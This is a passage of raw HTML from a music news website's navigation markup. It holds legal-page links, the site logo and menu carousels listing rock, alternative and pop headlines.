<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yungblud Fuels Aerosmith Reunion Tour Hopes" title="Yungblud Fuels Aerosmith Reunion Tour Hopes" decoding="async" fetchpriority="high" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/9-10-25-AN-Yungblud-Steven-Tyler-Ozzy-Tribute-MTV-VMAs-9-7-25-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/">Yungblud Fuels Aerosmith Reunion Tour Hopes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/02/MICHAEL-CONDUCTS2.jpg?fit=1200%2C546&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Black Sabbath Bassist Insults Rick Rubin" title="Black Sabbath Bassist Insults Rick Rubin" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/geezerbutlerannoyed.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/">Black Sabbath Bassist Insults Rick Rubin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Warped Tour announces 30-ish days of Warped" title="Warped Tour announces 30-ish days of Warped" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/30/MixCollage-30-Jan-2026-01-24-PM-9285.jpg.webp?version=697eb7490229f" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/">Warped Tour announces 30-ish days of Warped</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" title="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" decoding="async" data-src="https://indiepulsemusic.com/wp-content/uploads/2026/01/image-21.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/">Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/review-the-format-boycott-heaven/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: The Format – &#8216;Boycott Heaven&#8217;" title="Review: The Format – &#8216;Boycott Heaven&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/frmt.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/review-the-format-boycott-heaven/">Review: The Format – &#8216;Boycott Heaven&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/richie-sambora-insults-bon-jovis-plastic-throat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;" title="Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/01/richiesambora2013.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/richie-sambora-insults-bon-jovis-plastic-throat/">Richie Sambora Insults Bon Jovi&#8217;s &#8216;Plastic Throat&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/5-best-la-punk-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 best LA punk bands" title="5 best LA punk bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/28/fan-poll-best-la-punk-bands.jpg.webp?version=697bc397acacb" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/5-best-la-punk-bands/">5 best LA punk bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/richard-lynchs-why-me-lord-resists-modern-noise-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine" title="Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Copy-of-richard-field-6-e1769630069724.jpg?fit=864%2C544&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/richard-lynchs-why-me-lord-resists-modern-noise-indiepulse-music-magazine/">Richard Lynch’s “Why Me Lord” Resists Modern Noise – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-song-off-every-megadeth-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Song Off Every Megadeth Album" title="The Best Song Off Every Megadeth Album" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-megadeth-best-song-every-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-song-off-every-megadeth-album/">The Best Song Off Every Megadeth Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-genesis-made-a-trick-of-the-tail-after-peter-gabriel-quit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Genesis made A Trick Of The Tail after Peter Gabriel quit" title="How Genesis made A Trick Of The Tail after Peter Gabriel quit" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/QWGbRmVs6Buur4UknVxhaf-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-genesis-made-a-trick-of-the-tail-after-peter-gabriel-quit/">How Genesis made A Trick Of The Tail after Peter Gabriel quit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ozzfest-to-return-sharon-osbournes-new-comments-offer-hope/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope" title="Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sharon_osbourne_ozzfest_return.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ozzfest-to-return-sharon-osbournes-new-comments-offer-hope/">Ozzfest to Return? Sharon Osbourne&#8217;s New Comments Offer Hope</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tears-for-fears-were-huge-in-1984-5-why-didnt-they-do-live-aid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?" title="Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/LzUFXpYuRC8oHeSAJo8fXG-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tears-for-fears-were-huge-in-1984-5-why-didnt-they-do-live-aid/">Tears For Fears were huge in 1984-5. Why didn’t they do Live Aid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-rock-metal-festival-cruise-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Rock + Metal Festival + Cruise Guide" title="2026 Rock + Metal Festival + Cruise Guide" decoding="async" data-src="https://townsquare.media/site/366/files/2024/04/attachment-Crowd-Surfer-Lollapalooza-2009.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-rock-metal-festival-cruise-guide/">2026 Rock + Metal Festival + Cruise Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-said-only-call-me-if-its-ac-dc-or-the-rolling-stones-a-week-in-the-phone-rings-and-its-my-agent-saying-ac-dc-called-what-from-her-dad-touring-with-aerosmith-to-singing-i/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies" title="&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kZzUAkQcXmwKyUjRaz5xnY-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-said-only-call-me-if-its-ac-dc-or-the-rolling-stones-a-week-in-the-phone-rings-and-its-my-agent-saying-ac-dc-called-what-from-her-dad-touring-with-aerosmith-to-singing-i/">&#8220;I said, &#8216;Only call me if it’s AC/DC or the Rolling Stones.&#8217; A week in, the phone rings, and it’s my agent saying AC/DC called. What?!&#8221; From her dad touring with Aerosmith to singing in The Grinch, Taylor Momsen on her life in music and movies</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-hammer-tracks-of-the-week-january-30-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Hammer Tracks Of The Week: January 30, 2026" title="Metal Hammer Tracks Of The Week: January 30, 2026" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/DJEavsSuP5PQJEJGR32hT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-hammer-tracks-of-the-week-january-30-2026/">Metal Hammer Tracks Of The Week: January 30, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/80s-ozzy-osbourne-song-inspired-metallica-late-career-deep-cut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut" title="&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-robert_trujillo_ozzy_song_inspired.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/80s-ozzy-osbourne-song-inspired-metallica-late-career-deep-cut/">&#8217;80s Ozzy Osbourne Song Inspired Metallica Late Career Deep Cut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sharon-osbourne-is-in-talks-about-bringing-ozzfest-back/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sharon Osbourne is in talks about bringing Ozzfest back" title="Sharon Osbourne is in talks about bringing Ozzfest back" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vo3zdcHseLHycpPimB765A-1280-80.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sharon-osbourne-is-in-talks-about-bringing-ozzfest-back/">Sharon Osbourne is in talks about bringing Ozzfest back</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/maya-lumen-talks-to-us-about-her-music-and-latest-release-maynards-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;" title="Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Maya-Lumen-portrait.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/maya-lumen-talks-to-us-about-her-music-and-latest-release-maynards-song/">Maya Lumen Talks To Us About Her Music And Latest Release, &#8216;Maynard&#8217;s Song&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-grammys-winners-list/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Grammys Winners List" title="2026 Grammys Winners List" decoding="async" data-src="https://townsquare.media/site/252/files/2026/02/attachment-2026-grammys-winners-list.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-grammys-winners-list/">2026 Grammys Winners List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-choose-where-to-go-on-your-next-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How To Choose Where To Go On Your Next Trip" title="How To Choose Where To Go On Your Next Trip" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/02/image.jpeg?fit=960%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-choose-where-to-go-on-your-next-trip/">How To Choose Where To Go On Your Next Trip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-pop-culture-became-a-game-of-strategy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Pop Culture Became A Game Of Strategy" title="How Pop Culture Became A Game Of Strategy" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-6.png?fit=1125%2C750&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-pop-culture-became-a-game-of-strategy/">How Pop Culture Became A Game Of Strategy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/carly-ann-taylor-turns-survival-into-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Carly Ann Taylor Turns Survival Into Song " title="Carly Ann Taylor Turns Survival Into Song " decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/e1f3eb6b-7317-4cc9-a057-d914cbdfdd0f.jpg?fit=1200%2C758&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/carly-ann-taylor-turns-survival-into-song/">Carly Ann Taylor Turns Survival Into Song </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-make-your-leisure-hours-count/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Make Your Leisure Hours Count" title="How to Make Your Leisure Hours Count" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-7.png?fit=900%2C506&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-make-your-leisure-hours-count/">How to Make Your Leisure Hours Count</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-gleeman-finds-stardust-in-the-smallest-moments-on-youll-land-among-the-stars/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars" title="The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2025-11-26-at-10.27.08.png?fit=1200%2C863&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-gleeman-finds-stardust-in-the-smallest-moments-on-youll-land-among-the-stars/">The Gleeman Finds Stardust in the Smallest Moments on You’ll Land Among The Stars</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/maddox-jones-releases-no-more-ghosts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maddox Jones Releases ‘No More Ghosts’" title="Maddox Jones Releases ‘No More Ghosts’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Maddox-Jones-No-More-Ghosts-Still-1-scaled.jpg?fit=1200%2C675&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/maddox-jones-releases-no-more-ghosts/">Maddox Jones Releases ‘No More Ghosts’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
